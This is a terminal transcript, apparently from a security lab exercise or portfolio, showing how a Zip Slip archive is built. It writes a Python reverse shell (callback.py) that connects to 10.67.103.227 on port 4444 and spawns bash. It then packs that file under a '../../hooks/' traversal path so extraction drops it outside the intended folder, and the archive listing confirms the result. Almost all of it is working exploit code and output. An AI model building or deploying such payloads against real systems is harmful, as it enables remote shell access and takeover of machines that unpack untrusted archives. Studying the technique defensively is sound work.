 PAYLOAD CONSTRUCTION
root@ip-10-67-103-227: ~ × root@ip-10-67-103-227: ~/final... × root@ip-10-67-103-227: ~/final... ×
root@ip-10-67-103-227:~/final_slip# cat > shell.json << 'EOF'
{
  "name": "zipslip-rs",
  "assets": []
}
EOF
root@ip-10-67-103-227:~/final_slip# cat > callback.py << 'EOF'
import socket, os, pty
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("10.67.103.227", 4444))
for fd in (0, 1, 2):
    os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
EOF
root@ip-10-67-103-227:~/final_slip# python3 -c "
import zipfile
zf = zipfile.ZipFile('reverse-shell.zip', 'w')
zf.writestr('shell.json', open('shell.json').read())
zf.writestr('../../hooks/callback.py', open('callback.py').read())
zf.close()
"
root@ip-10-67-103-227:~/final_slip# unzip -l reverse-shell.zip
Archive:  reverse-shell.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       43  2026-08-05 21:14   shell.json
      193  2026-08-05 21:14   ../../hooks/callback.py
---------                     -------
      236                     2 files
root@ip-10-67-103-227:~/final_slip#
Traversal payload archive PORTFOLIO EVIDENCE